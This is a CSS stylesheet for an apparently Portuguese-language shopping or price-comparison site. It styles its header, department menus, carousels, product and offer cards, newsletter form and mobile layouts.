header .action-buttons li.wishlist{text-transform: uppercase;}
header .action-buttons a.text:hover p{color:#fff !important;}
header .action-buttons a.text:hover{color:#fff !important;}
header .action-buttons p.text, header .action-buttons a.text, header .action-buttons a.text p{max-width: inherit;}
header .action-buttons{padding-top: 0;}
header .action-buttons li i{padding: 6px; background: #b4d538;}
header .logo{max-height:22px;}

.b-custom ul li{float:none;}
.b-custom ul li ul{display:none;}
.b-custom{display:block;}
.b-custom .departments{height: 100%;width: fit-content;}
.b-custom .departments:hover{background:rgba(107, 130, 14, 0.41);transition: 1s;}
.b-custom .departments a.nav-link{color: #fff;font-size: 1.1em;font-weight: bold;text-transform: uppercase;}
.b-custom .departments a.nav-link i{margin-right:10px;}
.b-custom .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
.b-custom .departments ul{padding:0;}
.b-custom .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;margin:0;}
.b-custom .departments .dropdown-menu > ul > li:hover,.b-custom .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
.b-custom .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 15px;color:var(--secondary-color-active);}
.b-custom .departments ul li a{line-height: 15px; display:-webkit-box;color: var(--secondary-color-active) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 0.8em;text-transform: none;}
.b-custom .departments .dropdown-menu > ul > li a i{margin-right:10px;font-size: 15px;}
.b-custom .departments .dropdown-menu > ul > li:hover > a{color: var(--primary-color-active) !important;}
.b-custom .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
.b-custom .departments ul li ul li{padding:7px 20px 7px 20px;}
.b-custom .departments .dropdown-menu > ul > li:hover > ul{display:block;}
.b-custom .departments .dropdown-menu > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}

.carousel-indicators li{width: 8px;height: 8px;border-radius: 50%;background-color:#fff !important;margin-right:4px;margin-left: 4px;}

banner-carousel .carousel{border-bottom: 3px solid var(--secondary-color-active);}
banner-carousel .carousel-item-7 .carousel-banner-img .display{padding:50px;background:none;width: 50%;justify-content: start;}
banner-carousel .carousel-item-7 .carousel-banner-img .display button{display:none;font-size:13px;border: 2px solid #fff !important;color: #fff !important;background: transparent;border-radius: 0;font-weight: 700;text-transform:uppercase;}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-weight: 700; font-size: 2em;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size: 1.2em;margin-bottom: 20px;font-weight: 200;}
banner-carousel .carousel-item-7 .carousel-banner-img .display img{margin-bottom: 20px;box-shadow: none;border-radius:0;width: 50%;}
banner-carousel .carousel-item-7 a:first-child .display h1, banner-carousel .carousel-item-7 a:first-child .display p{text-shadow: none;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1, banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-shadow: none;}

advertisers .advertisers-row,
advertisers .category-advertisers-row{background: #fff;box-shadow: 0 10px 25px #dfdfdf; margin-top: 3em;}
advertisers .category-advertisers-grid,
advertisers .search-advertisers-grid{width:100%;background: #fff;box-shadow: 0 10px 25px #dfdfdf;}
advertisers .slick-slide{border-left: 1px solid var(--greyscale-color-6);border-top: 1px solid var(--greyscale-color-6);}
advertisers .slick-slide .slick-slide{border-left:none;}
advertisers .slick-slide div:first-child .slick-slide{border-top:none;}
advertisers{background: #fff;}
advertisers .it-advertiser:hover .img{transition: 1s;}

.slick-track .slick-prev, .slick-track .slick-next{border: 2px solid var(--secondary-color-active);height: 30px;width: 30px;}
.slick-track .slick-next:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-prev:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-next:hover:before{color:#fff;}
.slick-track .slick-prev:hover:before{color:#fff;}
.slick-track .slick-prev:before, .slick-track .slick-next:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;color:var(--secondary-color-active);opacity: 1;}
.slick-track .slick-prev{left: -40px;}
.slick-track .slick-prev:before{content:"\f0d9";font-size: 16px;}
.slick-track .slick-next{right:-40px;}
.slick-track .slick-next:before{content:"\f0da";font-size: 16px;}
.owl-stage-outer{margin: 0 40px;}
.owl-nav .owl-prev,
.owl-nav .owl-next{border: 1px solid var(--greyscale-font-1);padding: 5px 10px;color: var(--greyscale-font-1);}
.owl-nav .owl-prev i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0d9";}
.owl-nav .owl-next i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0da";}
posts-carousel .departments{overflow: inherit;}
posts-carousel .departments .owl-stage-outer{margin:0;}
posts-carousel .owl-nav .owl-prev,
posts-carousel .owl-nav .owl-next{border: 2px solid #fff;color: #fff;}
posts-carousel .owl-nav .owl-prev{left:-40px;}
posts-carousel .owl-nav .owl-next{right:-40px;}

posts-banner .carousel-banner-img.display h1{color:#fff;font-size: 2em;-webkit-line-clamp: 3;max-height: 95px;display: -webkit-box;}
posts-banner .carousel-banner-img.display p{color:#fff;line-height: 20px;font-size: 1em;font-weight: 400;}
posts-banner .carousel-banner-img.display button{border-radius: 30px !important;background: no-repeat;border: 1px solid #fff !important;color: #fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts-banner .carousel-banner-img.display:after{opacity:0;}
posts-banner .carousel-banner-img.display h1,
posts-banner .carousel-banner-img.display p,
posts-banner .carousel-banner-img.display button{opacity:0;-webkit-transition: opacity 0.3s ease-in-out;-moz-transition: opacity 0.3s ease-in-out;transition: opacity 0.3s ease-in-out;}
posts-banner .carousel-banner-img.display:hover h1,
posts-banner .carousel-banner-img.display:hover p,
posts-banner .carousel-banner-img.display:hover button{opacity:1;}
posts-banner .carousel-banner-img.display:hover:after{opacity:1;}

.news-block{background-image:url('../image/fundo_form.png');background-repeat: no-repeat;background-position: bottom center;background-size: cover;border-radius: 20px;padding: 30px;}
.news-block p{color:#fff;}
.news-block input[type=email]{text-transform: lowercase;font-size: 15px;padding: 5px;line-height: 24px;background: none;border: 1px solid #fff;border-radius: 30px;color: #fff;text-align: center;}
.news-block input[type=email]::-webkit-input-placeholder {color:#fff;}
.news-block input[type=email]::-moz-placeholder {color:#fff;}
.news-block input[type=email]:-ms-input-placeholder {color:#fff;}
.news-block input[type=email]:-moz-placeholder {color:#fff;}
.news-block button{text-transform: lowercase;font-size: 20px;font-weight: 700;border-radius: 30px !important;background: #fff;color: var(--primary-color-active) !important;margin-bottom:5px;border: none !important;}
.news-block .be-checkbox, 
.news-block .be-radio{color:#fff;margin-bottom:18px;margin-top:18px;text-align: center; font-size: 12px;line-height: 18px;text-transform: lowercase;}
.news-block .terms a{color:#fff !important;font-weight:400;font-size: 9px;}
.news-block h1{font-weight: 700;}

h1.title2{text-align: center !important;font-size: 1.5em !important;font-weight: 700 !important;}
h1.title2:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
h1.title2:after{border-top: 1px solid var(--primary-color-active);height: 8px;}

offers{padding: 2em 0;}

posts{padding: 4.5em 0;}
posts .post-it{box-shadow: 0 8px 20px #ccd2d6;border-radius: 20px;}
posts .post-it .image{height:280px;}
posts .post-it .contents{position:relative;flex-direction: column;height: 155px;padding:25px 30px;border-radius: 0 0 20px 20px;border-bottom: 3px solid #ccd2d6;border-left:none;border-top: none;border-right: none;}
posts .post-it .contents h1.title{text-align: center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 2;margin: 0;}
posts .post-it .contents button{width:100%;}
posts .post-it.layout-1 .contents .btn-go{background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding:7px 10px 9px 10px;font-weight: 700;font-size: 18px;}
posts .post-it.layout-1 .contents .btn-go:hover{background: var(--primary-color-hover);}
posts .post-it.layout-2 .image{height:434px;}
posts .post-it.layout-2 .contents{position: absolute;padding: 1.9em 2.5em;justify-content: start;}
posts .post-it.layout-2 .contents h1.title{text-align: left;font-weight: 700;-webkit-line-clamp: 3;max-height: 90px;display: -webkit-box; font-size: 2em;line-height: 30px;text-shadow: none;}
posts .post-it.layout-2 .contents p.subtitle{flex-grow:1;text-transform: none;line-height: 20px;font-size: 1em;font-weight: 400;text-shadow: none;}
posts .post-it.layout-2 .contents .btn-go{border-radius:30px !important;background: no-repeat;border: 1px solid #fff !important;color:#fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts .post-it.layout-2 .contents .btn-go:hover{background: #fff;color:#000 !important;}

posts-carousel{background: var(--secondary-color-active);padding: 0;}
posts-carousel .departments .it-department{height: 250px;}
posts-carousel .departments .it-department .dep-parent{padding-top: 50px; width: 140px;}
posts-carousel .departments .it-department .dep-parent i{color: #fff;font-size: 30px;border: 1px solid #73858e;border-radius: 50%;padding: 35px;box-shadow: 0 5px 25px #35464e;}
posts-carousel .departments .it-department .dep-parent i:before{color: #b9bec1;}
posts-carousel .departments .it-department .dep-parent span{color:#b9bec1;}
posts-carousel .departments .it-department a.active .dep-parent{background:#415056;transition: 1.5s;}

posts-carousel > .department-posts{background:#596f79;position:relative;margin-top: 10px;}
posts-carousel > .department-posts:before{content:' ';background-image:url('../image/borda-serrilhada.png');background-position: top;background-repeat: no-repeat;height: 43px;width: 100%;position: absolute;left: 0;top: -30px;}
posts-carousel .department-posts{padding: 2em 2em 1.5em 2em;}
posts-carousel posts .department-post{width:25%;flex: 0 0 25%;padding: 0 15px;margin-bottom: 30px;}
posts-carousel posts .department-post .post-it{width:100%;box-shadow: 0 2px 4px var(--secondary-color-active);border-radius: 10px;}
posts-carousel posts .post-it{display:flex;flex-direction:row;}
posts-carousel posts .post-it a{width:50%;}
posts-carousel posts .post-it .image{width:100%;height: 150px;}
posts-carousel posts .post-it .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;background:#fff;padding: 10px;}
posts-carousel posts .post-it .contents h1.title{max-height: 100%;-webkit-line-clamp: 4;margin: 0;text-transform: none;font-weight: 400;font-size: 1em;color:var(--greyscale-font-3);margin-bottom:5px;}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel posts .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;font-weight: 700;}
posts-carousel posts .post-it .contents .btn-go:hover{background: var(--primary-color-hover);}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel .owl-nav .owl-prev:hover, posts-carousel .owl-nav .owl-next:hover{background: #fff;color: var(--greyscale-font-1);}

articles .article-it{box-shadow: 0 5px 5px var(--greyscale-color-4);border-radius: 20px;}
articles .article-it h1{text-align:center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 3;color: var(--greyscale-font-3);height:60px;}
articles .article-it p.description{display:none;}
articles .article-it .image{border-radius: 20px 20px 0 0;}

advertising.header{justify-content: flex-end;}
advertising .logo{position: absolute;left: 50%;transform: translateX(-50%);bottom: -30px;box-shadow: 0 20px 20px var(--greyscale-color-4);border: 1px solid var(--greyscale-color-4);z-index: 1;}

search.with-header .theContent{padding-top:80px;}
search advertisers{background:#fff;}
search advertisers .slick-slider .slick-track{border:1px solid var(--greyscale-color-6);}
search .header-top{margin-bottom:20px;margin-top: 20px;}
search .header-top h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;font-weight: 700;}
search .header-top h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
search .header-top h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
search .header-top h2{text-align: center;font-size: 1.3em;text-transform:uppercase;color:var(--secondary-color-active);margin-top:5px;}
search .header-left{display:none;}
search .col-md-9 advertisers{display:none;}
search .filter-left{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);}
search .filter-left p.filter-title{border-radius:20px 20px 0 0;padding: 10px 30px;}
search .filter-left .inputs{padding: 10px 30px;}

search .post-it .contents h1.title{height:40px;width:100%;margin-bottom: 10px;}
search .post-it .contents p.subtitle{display:none;}
search .post-it .contents p.datetime{display:none;}
search .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding: 7px 10px 9px 10px;font-weight: 700;font-size: 18px;}

products .container-fluid{padding:0 15px;}

.wishlist-add{display:none;}

.product-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);padding: 0;display: flex;flex-direction: column;align-items: center;margin-bottom: 30px;}
.product-it .image{order:1;}
.product-it .image .outer .middle{vertical-align:top;}
.product-it .image img{border-radius: 20px 20px 0 0;}
.product-it .image{order:1;}
.product-it .rating{order:2;font-size: 10px;}
.product-it .title{order:3;color:var(--secondary-color-active);text-align:center;padding:0 10px;}
.product-it .price{order:4;}
.product-it .price p.price{font-weight: 600;font-size: 1.3em;}
.product-it .actions{order:5;width: 100%;padding: 0 20px;}
.product-it .actions a{background: var(--primary-color-active);border: none !important;color: #FFF !important;border-radius: 20px !important;margin-bottom: 20px;width: 100%;}

.offer-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);margin-bottom: 30px;display: flex;align-items: center;height: calc(100% - 30px);}
.offer-it .infos{flex-grow:1;padding: 20px;}
.offer-it a.title{font-size: 1.400em;color:var(--secondary-color-active);height: auto;display: block;}
.offer-it p.code{margin-bottom:10px;color:var(--primary-color-active);font-weight: 600;}
.offer-it p.description{margin-bottom:10px;}
.offer-it .foot{display:none;}

product{background: var(--secondary-color-active);margin-bottom: 150px;}
product .container-fluid{margin-top: 50px;margin-bottom: -150px;}
product .detail .gallery{height:auto;}
product .detail .zoom-text{position: relative;bottom: 0;}
product .detail .rating{position: absolute;top: -30px;height: auto;right: 0;}
product .detail .infos p.description{width: min-content;flex-grow: 1;margin-right:10px;margin-bottom: 0;}
product .detail .infos .btn-default{background: var(--primary-color-active);border-radius: 30px !important;color: #fff !important;border: none !important;}
product .detail .prod-title{order:1;}
product .detail .prod-desc{order:2;}
product .detail .advertiser{order:3;}
product .detail .break-prod-advertiser{order:4;display:block !important;border-bottom: 1px solid var(--greyscale-color-4);margin: 30px 0;}
product .detail .price-cont{order:5;}
product .detail .actions{order:6;}
product .detail .product-variation{order:7;}
product .detail .infos .break-line{display:none;}

.owl-nav .owl-prev i, .owl-nav .owl-next i{font-size: 16px;}

price-advertisers{padding: 4em;}
price-advertisers h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-advertisers h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-advertisers h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

price-history{padding: 4em;}
price-history h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-history h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-history h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

.auth .container .row .col-md-6:first-child{order:2;}
.auth h1{text-align: left;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
.auth h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
.auth p{color: var(--secondary-color-active);}

.change-pass-request input[type=email]{width: calc(100% - 190px);margin-right: 30px;}

.card-text:last-child{text-align: center;}

.card-body{border-bottom:3px solid #ccd2d6;border-radius: 20px;padding: 25px 30px;}

#cta-modal-newsletter{padding: 0 15px 0 15px;border-radius: 10px 10px 0 0;right: -71px;}
#cta-modal-newsletter label{font-weight: 700;}

header .country .nav-country a[aria-expanded=true]{border-radius: 0;}

articles .article-it{box-shadow: 0 8px 20px #ccd2d6; border: none;}

news{display:none;}

footer{background-color: var(--secondary-color-hover);}
footer ul li{text-transform: uppercase; font-size: 10px;}
footer p{text-transform: uppercase;font-size: 10px;}

@media (min-width: 1200px){
	product .container-fluid{max-width: 1140px;}
}

@media only screen and (max-width: 991px){
	.header-pd-md{min-height:65px;}	
	posts-carousel posts .department-post{width:50%;flex:0 0 50%}
}

@media only screen and (min-width: 768px){
	.change-pass .container .row .col-md-6 {
	    margin-left: 25%;
	}
}

@media only screen and (max-width: 768px){
	.container-fluid{padding: 0 2em;}
	
	advertisers .advertisers-row, advertisers .category-advertisers-row{margin: 3em 40px 0;}
	
	.b-wishlist{margin-right:30px !important;}
	.header-blocks .b-logo {background:none;padding-left: 5px;}
	
	posts-carousel .departments{margin: 3em 40px 0;}
	posts-carousel posts .department-post{width:100%;}
	posts-carousel posts [class*="department-posts-"]{padding: 2em 0 1.5em 0;}
	posts-carousel posts .department-post{padding:0;}
	
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.5em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size:1.1em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display{width:100%;padding:10px;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{max-width: 100px;}
	
	product .detail .infos .actions{width: 100%;margin-top: 20px;}
	product .detail .infos .actions .btn-default{width:100%;text-align: center;}
}

@media only screen and (max-width: 400px){
	header .country .nav-country .current-country img{display:inline-block;}	
}